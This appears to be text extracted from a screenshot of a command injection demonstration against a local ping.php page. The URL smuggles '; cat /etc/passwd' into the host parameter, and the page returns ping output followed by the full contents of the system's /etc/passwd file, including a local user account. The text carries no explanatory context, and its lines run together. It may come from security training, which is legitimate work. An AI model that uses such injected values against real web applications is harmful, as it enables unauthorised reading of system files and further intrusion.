 https://localhost/ping.php?host=google.com%3B+cat+%2Fetc%2Fpasswd
G google.com (142.251.35.174) 56(84) bytes of data.64 bytes from lga25s78-in-f14.1e100.net (142.251.35.174): icmp_seq=1 ttl=118 time=10.8 ms64 bytes from lga25s78-in-f14.1e100.net (142.251.35.174): icmp_seq=2
ttl=118 time=9.98 ms64 bytes from lga25s78-in-f14.1e100.net (142.251.35.174): icmp_seq=3 ttl=118 time=9.82 ms64 bytes from lga25s78-in-f14.1e100.net (142.251.35.174): icmp_seq=4 ttl=118 time=10.2 ms---
google.com ping statistics ---4 packets transmitted, 4 received, 0% packet loss, time 3005msrtt min/avg/max/mdev = 9.818/10.192/10.756/0.355 msroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:
/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:106::
/nonexistent:/usr/sbin/nologinsyslog:x:104:110::/home/syslog:/usr/sbin/nologin_apt:x:105:65534::/nonexistent:/usr/sbin/nologintss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/falseuuidd:x:107:114::/run/uuidd:/usr/sbin
/nologintcpdump:x:108:115::/nonexistent:/usr/sbin/nologinavahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologinusbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologinrtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologindnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologincups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin
/nologinspeech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/falseavahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologinkernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologinsaned:x:117:123::/var/lib/saned:/usr/sbin/nologinnm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologinhplip:x:119:7:HPLIP system user,,,:/run/hplip:
/bin/falsewhoopsie:x:120:125::/nonexistent:/bin/falsecolord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologingeoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologinpulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologingnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/falsegdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/falsesssd:x:126:131:SSSD system user,,,:/var/lib/sss:
/usr/sbin/nologinjeff:x:1000:1000:JEFF,,,:/home/jeff:/bin/bashsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinsshd:x:127:65534::/run/sshd:/usr/sbin/nologinmysql:x:128:134:MySQL Server,,,:/nonexistent:
/bin/false